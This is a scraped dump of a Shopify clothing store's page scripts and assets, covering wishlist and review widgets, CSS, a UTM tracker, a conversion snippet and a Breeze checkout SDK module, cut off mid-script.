            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><!-- Failed to render app block "13017476918150166000": app block path "shopify://apps/wa-chat-button/blocks/whatsapp/f4d01795-3d1a-4ac7-bca7-9d0d178df50e" does not exist --><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-16T11:28:14.273Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096
body_size: -346
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.css.map?v=16000194399292592781766375096 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096
body_size: -82
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/47/assets/vessels-custom-styles.css.map?v=74529518273009937301766375096 */


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096
body_size: -340
content:
function extractQueryParamFromPageURL(){const params={};try{const queryString=window.location.search.substring(1);if(queryString==="")return params;queryString.split("&").forEach(pair=>{const[key,value]=pair.split("=");typeof key<"u"&&typeof value<"u"&&(params[decodeURIComponent(key)]=decodeURIComponent(value))})}catch{}return params}function setUTMParameters(){try{const queryParams=extractQueryParamFromPageURL(),utmKeys=["utm_source","utm_medium","utm_campaign","fbclid","utm_content","utm_term","ref","gclid","shpxid"];let newData={};Object.keys(queryParams).forEach(key=>{utmKeys.includes(key)&&(newData[key]=queryParams[key])}),Object.keys(newData).length>0&&localStorage.setItem("utmTracker",JSON.stringify(newData))}catch{}}setUTMParameters();
//# sourceMappingURL=/cdn/shop/t/47/assets/breezeUtmTracker.js.map?v=5028909034269049321766375096


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096
body_size: 758
content:
(function(){"use strict";const STATE_KEY="__womCollectionRatings_jazzasizzle",API_URL="https://api.thewordofmouth.in/api/overall_company/jazzasizzle";if(window[STATE_KEY]&&window[STATE_KEY].initialized)return;window[STATE_KEY]=window[STATE_KEY]||{data:null,fetching:!1,initialized:!1};const state=window[STATE_KEY];state.initialized=!0;function slugifyTitle(title){if(!title)return"";let filtered=title.split(/\s*[-–]\s*/)[0].trim();return filtered=filtered.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),filtered}function resolveData(element,dataset){if(!dataset)return null;const rawHandle=(element.getAttribute("data-product-handle")||"").toLowerCase(),rawTitle=element.getAttribute("data-product-title")||"",slugFromTitle=slugifyTitle(rawTitle);if(rawHandle&&dataset[rawHandle])return dataset[rawHandle];const handleVariants=[rawHandle,rawHandle.replace(/-/g,"_"),rawHandle.replace(/_/g,"-")].filter(Boolean);for(const variant of handleVariants)if(dataset&&dataset[variant])return dataset[variant];if(dataset[rawTitle])return dataset[rawTitle];const titleVariants=[slugFromTitle,slugFromTitle.replace(/_/g,"-")].filter(Boolean);for(const variant of titleVariants)if(dataset&&dataset[variant])return dataset[variant];return null}function getStarColor(){try{const colors=(window.vesselsWOMConfig||window.clientWOMConfig||{}).colors||{};return colors.starColor||colors.accent||colors.primary||"#ffa503"}catch{return"#ffa503"}}function generateStars(rating){const starColor=getStarColor();return`
      <svg viewBox="0 0 20 20">
        <path fill="${starColor}" stroke="${starColor}" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
      </svg>
    `}function updateElements(){if(!state.data)return;const elements=document.querySelectorAll(".wom-collection-rating");let foundCount=0;elements.forEach(element=>{if(element.getAttribute("data-wom-processed")==="true"){element.style.display==="flex"&&foundCount++;return}const data=resolveData(element,state.data);if(data&&Number(data.overall_rating)>0&&Number(data.total_reviews)>0){const ratingEl=element.querySelector(".wom-rating-number"),starsEl=element.querySelector(".wom-rating-stars"),countEl=element.querySelector(".wom-rating-count");ratingEl&&(ratingEl.textContent=Number(data.overall_rating).toFixed(1)),starsEl&&(starsEl.innerHTML=generateStars(Number(data.overall_rating))),countEl&&(countEl.textContent=`${data.total_reviews} Reviews`),element.style.display="flex",element.setAttribute("data-wom-processed","true"),foundCount++}else element.style.display="none",element.setAttribute("data-wom-processed","true")}),foundCount>0&&console.log("WOM Collection Ratings: Updated",foundCount,"of",elements.length,"products")}function fetchData(force){if(!state.fetching){if(!force&&state.data){updateElements();return}state.fetching=!0,fetch(API_URL,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(response=>response.json()).then(data=>{state.data=data||{},state.fetching=!1,console.log("WOM Collection Ratings: Data fetched",Object.keys(state.data).length,"products"),updateElements()}).catch(error=>{console.error("WOM Collection Ratings: Failed to fetch",error),state.fetching=!1})}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>fetchData(!1)):fetchData(!1),document.addEventListener("collection-updated",()=>{state.data=null,fetchData(!0)}),document.addEventListener("wom-collection-refresh",updateElements),new MutationObserver(mutations=>{let hasNewRatings=!1;for(const mutation of mutations){for(const node of mutation.addedNodes)if(node.nodeType===1){if(node.classList&&node.classList.contains("wom-collection-rating")){hasNewRatings=!0;break}if(node.querySelectorAll&&node.querySelectorAll(".wom-collection-rating").length>0){hasNewRatings=!0;break}}if(hasNewRatings)break}hasNewRatings&&setTimeout(()=>{state.data?updateElements():fetchData(!1)},50)}).observe(document.body,{childList:!0,subtree:!0}),setInterval(()=>{document.querySelectorAll(".wom-collection-rating:not([data-wom-processed])").length>0&&state.data&&updateElements()},2e3),window.womRefreshRatings=function(){document.querySelectorAll(".wom-collection-rating").forEach(el=>{el.removeAttribute("data-wom-processed")}),updateElements()},console.log("WOM Collection Ratings: Initialized")})();
//# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.js.map?v=932165782976141651766375096


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=126869395316041692851767009680
body_size: -386
content:
console.error(">>>>>>> Script Initiating"),window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),console.error(">>>>>>> Purchase triggered"),window.gtag("event","conversion",{send_to:["AW-11464706020/j4mfCJj18c0bEOSP5toq"],value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId})}
//# sourceMappingURL=/cdn/shop/t/47/assets/breeze.js.map?v=126869395316041692851767009680


--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js
body_size: 1692
content:
{let k=function(e,t,o){try{const r=setInterval(async function(){e=e-1;const a=await L();a!==null&&a>0&&(t(),clearInterval(r),I()),e==0&&(clearInterval(r),c(o))},1e3)}catch(r){n("Checkout opening failed: "+r),c(o)}},T=function(){try{const e=new Date;e.setTime(e.getTime()+-864e5);const t="; expires="+e.toString();document.cookie="cart="+t+"; path=/"}catch(e){n("Failed to clear the cookie: "+e)}},B=function(){try{const e=document.createElement("breeze-button");e.style.display="none",document.body.appendChild(e)}catch(e){n("Error in addSampleBreezeTag: "+e)}},v=function(){try{const e=window.bzGhostMode??null;if(e!==null){if(g.clear(),e===!0&&f!=="samurai")return;b=m(z,5,2,1e4)}}catch(e){n("Error in startOverride: "+e)}},p=function(e=null){const t=["button[class*='product-form__submit']","button[class*='add-to-cart']"];typeof window.addToCartSelector=="string"&&window.addToCartSelector!==""&&t.push(window.addToCartSelector);const o=t.join(",");return y(o,e)},z=function(){var e;try{if(B(),!(window.breeze!==void 0&&window.breeze!==null)){n("Breeze is not available.");return}n("Breeze is available"),b.clear(),A(),document.addEventListener("click",E,!0),((e=window.bzInternationalConfig)==null?void 0:e.enable)===!0&&M()}catch(t){n("Error in addBreezeCheckout: "+t),c()}},S=function(e,t){if(t.length===0)n("Error: No add to cart button found"),c(e);else if(t.length===1)t[0].click();else{let o=0;const r=50;let a=e.target;for(;a&&o<r;){const i=p(a);if(i.length!==0){i[0].click();return}a=a.parentElement,o++}n("Error: unable to find nearest add to cart button"),c(e)}},I=function(){try{typeof window.bzPopupCloseSelector=="string"&&window.bzPopupCloseSelector!==""&&y(window.bzPopupCloseSelector).forEach(t=>t.click())}catch(e){n(`Error: unable to close mini cart popup: ${e}`)}},h=function(e){e.style.opacity="0.5",e instanceof HTMLInputElement||e instanceof HTMLButtonElement?e.disabled=!0:(e.style.pointerEvents="none",e.style.cursor="not-allowed")},w=function(e){e.style.opacity="",e instanceof HTMLInputElement||e instanceof HTMLButtonElement?e.disabled=!1:(e.style.pointerEvents="",e.style.cursor="")},A=function(){s=typeof window.checkoutSelector=="string"&&window.checkoutSelector!==""?window.checkoutSelector:"button[name='checkout'],a[href='/checkout']",u=typeof window.buyNowSelector=="string"&&window.buyNowSelector!==""?window.buyNowSelector:"div.shopify-payment-button"},y=function(e,t=null){let o=[];try{e!==""&&(t!==null?o=Array.from(t.querySelectorAll(e)):o=Array.from(document.querySelectorAll(e)))}catch(r){n(`Error in getNativeButtons: ${r}`)}return o},n=function(e){f==="samurai"&&console.log(`BZ|${e}`)},m=function(e,t,o,r){let a=t,i=null,l=!1;function d(){l===!1&&(e(),a*=o,a<=0&&(a=1),r!==void 0&&a>r&&(a=r),i=setTimeout(d,a))}return i=setTimeout(d,a),{clear:()=>{i&&(clearTimeout(i),l=!0)}}},c=function(e=null){try{if(n("FunctionCalled | handleButtonOverrideFailure"),C(),e!==null&&e.target!==null){const t=e.target;typeof t.click=="function"&&t.click()}}catch(t){n(`Error in handleButtonOverrideFailure: ${t}`)}},C=function(){document.removeEventListener("click",E,!0)},g,b,f=null,s=null,u=null;async function L(){try{const t=await(await fetch("/cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();if(t&&t.items!==null)return t.items.length}catch(e){n("Get cart failed: "+e)}return null}async function E(e){const t=e.target;let o=null,r=null;if(s!==null&&s!==""&&(o=t.closest(s)),u!==null&&u!==""&&(r=t.closest(u)),o instanceof HTMLElement){h(o),await N(e),w(o);return}else r instanceof HTMLElement&&(h(r),await O(e),w(r))}async function N(e){try{e.preventDefault(),e.stopImmediatePropagation();const t=window.breeze;t&&typeof t.startCheckout=="function"?(window.bzEmbraceNotesUpdate===!0&&await P(),t.startCheckout()):(n("Breeze checkout function is not available"),c(e))}catch(t){n("Error in handleCheckoutEvent: "+t),c(e)}}async function O(e){var t;try{e.preventDefault(),e.stopImmediatePropagation();const o=(t=window.breeze)==null?void 0:t.startCheckout;o&&typeof o=="function"?(T(),await fetch("/cart/clear.js",{method:"POST",headers:{"Content-Type":"application/json"},body:"{}"}),await j(e,o)):(n("Breeze checkout function is not available"),c(e))}catch(o){n(`Error in handleBuyNowEvent: ${o}`),c(e)}}async function j(e,t){let o=!1;const r=e.target;if(r instanceof HTMLElement){const a=r.closest("form[method='post'][action*='/cart/add']");if(a instanceof HTMLFormElement){const i=new FormData(a);try{const l=await fetch("/cart/add.js",{method:"POST",body:i});if(l.status===200){t(),o=!0;const d=await l.json();n(`Product added to cart successfully: ${JSON.stringify(d)}`)}}catch(l){n(`Error while adding product to cart: ${l}`)}}}if(!o){const a=window.checkoutOpenRetry||10,i=p();S(e,i),k(a,t,e)}}async function P(){let e=null;try{const t=document.querySelector("textarea[name*=note]");if(t instanceof HTMLTextAreaElement&&(e=t.value.trim()),e!==null){if((await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({note:e})})).status!==200)throw new Error("Unable to update notes, api response failure")}else throw new Error("Unable to get notes from page")}catch(t){n(`Error|updateNotesAttributeToCart|${t}`)}}try{n("FunctionCalled with setIntervalExponential | startOverride"),f=window.localStorage.getItem("ghost"),g=m(v,5,2)}catch(e){n("Error starting the override process: "+e),c()}async function M(){if(typeof window.bzInternationalConfig<"u"){const e=Array.isArray(window.bzInternationalConfig.supportedCountryCode)?window.bzInternationalConfig.supportedCountryCode:[];e.push("IN");try{const o=await(await fetch("https://ipinfo.io/json")).json();typeof o=="object"&&!Array.isArray(o)&&o.country&&!e.includes(o.country)&&C()}catch(t){n(`Error fetching IP location: ${t}`)}}}}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934
body_size: 64999
content:
(function(Z){"use strict";class oe{constructor(e){var t;if(this.config={apiBaseUrl:e.apiBaseUrl||"",companyId:e.companyId||"",debug:e.debug||!1},Object.defineProperties(this.config,Object.getOwnPropertyDescriptors(e)),this.cache={},this.pendingFetches={},this.log("WOM Core initialized",this.config),this.config.reviewsApiUrl)try{const i=this.config.reviewsApiUrl;this.log("✅ reviewsApiUrl getter accessible:",typeof i,((t=i==null?void 0:i.substring)==null?void 0:t.call(i,0,50))||i)}catch(i){this.log("❌ Error accessing reviewsApiUrl getter:",i)}}log(e,...t){this.config.debug&&console.log(`[WOM Core] ${e}`,...t)}getProductHandle(){var r,c,g;if(this.config.getProductHandle&&typeof this.config.getProductHandle=="function"){const l=this.config.getProductHandle();if(l)return this.log("✅ Product handle from config:",l),l}const e=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(e)return this.log("✅ Product handle from URL:",e[1]),e[1];if((g=(c=(r=window.ShopifyAnalytics)==null?void 0:r.meta)==null?void 0:c.product)!=null&&g.handle)return this.log("✅ Product handle from Shopify Analytics:",window.ShopifyAnalytics.meta.product.handle),window.ShopifyAnalytics.meta.product.handle;const t=document.querySelector('meta[property="og:product:url"]');if(t){const l=t.content.match(/\/products\/([^\/\?]+)/);if(l)return this.log("✅ Product handle from meta tag:",l[1]),l[1]}const i=document.querySelector('meta[property="og:url"]');if(i&&i.content){const l=i.content.match(/\/products\/([^\/\?]+)/);if(l&&l[1])return this.log("✅ Product handle from og:url:",l[1]),l[1]}return this.log("⚠️ Could not determine product handle"),null}getProductId(){var i,r,c;const e=document.querySelector('meta[property="og:product:product_id"]');if(e)return e.content;if((c=(r=(i=window.ShopifyAnalytics)==null?void 0:i.meta)==null?void 0:r.product)!=null&&c.id)return String(window.ShopifyAnalytics.meta.product.id);const t=document.querySelector("[data-product-id]");return t?t.dataset.productId:this.getProductHandle()}async fetchReviews(e,t){const i=this.config.reviewsApiUrl,r=i?"fixed-api-url-reviews":`${e}-${t||"unknown"}`;if(this.log("🔑 Cache key:",r),this.log("🔑 Config API URL exists:",!!i),this.cache[r])return this.log("📦 Using cached review data"),this.cache[r];if(this.pendingFetches[r])return this.log("⏳ Awaiting in-flight reviews fetch for",r),this.pendingFetches[r];this.pendingFetches[r]=(async()=>{var c,g,l,a,h;if(this.config.useLocalData)try{const w=await this.fetchLocalReviews(t);if(w.total_reviews>0)return this.cache[r]=w,this.log("✅ Reviews loaded from local JSON:",w.total_reviews,"reviews"),w}catch{this.log("⚠️ Local data not found, falling back to API")}try{let w;const x=this.config.reviewsApiUrl;if(x?(w=x,this.log("🔄 Fetching reviews from config URL:",w)):(w=`${this.config.apiBaseUrl}/api/reviews/${e}/${encodeURIComponent(t)}?offset=0&limit=100`,this.log("🔄 Fetching reviews from built URL:",w),this.log("🔄 Product handle used:",t),this.log("🔄 Company ID used:",e),this.log("🔄 API Base URL:",this.config.apiBaseUrl)),!w||typeof w!="string")throw new Error(`Invalid API URL: ${w} (type: ${typeof w})`);this.log("🌐 Fetching from URL:",w);const p=await fetch(w,{headers:{"ngrok-skip-browser-warning":"true"}});if(this.log("📡 Response status:",p.status,p.statusText),!p.ok){const R=await p.text().catch(()=>"Unable to read error response");throw this.log("❌ API Error Response:",R),new Error(`API returned ${p.status}: ${R}`)}const b=await p.json();if(this.log("📦 Raw API Response:",{hasData:!!b,hasOverallRating:!!b.overall_rating,hasTotalReviews:!!b.total_reviews,hasReviews:Array.isArray(b.reviews),reviewsCount:Array.isArray(b.reviews)?b.reviews.length:0,overallRating:b.overall_rating,totalReviews:b.total_reviews}),this.config.useCompanyWideData&&b&&typeof b=="object"&&!b.reviews&&!b.overall_rating){const R=this.extractProductDataFromCompanyWide(b,t);if(R){this.cache[r+"-company"]=R,this.log("✅ Company-wide data found, fetching detailed reviews...");try{const L=`${this.config.apiBaseUrl}/api/reviews/${this.config.companyId}/${t}?offset=0&limit=100`;this.log("🔄 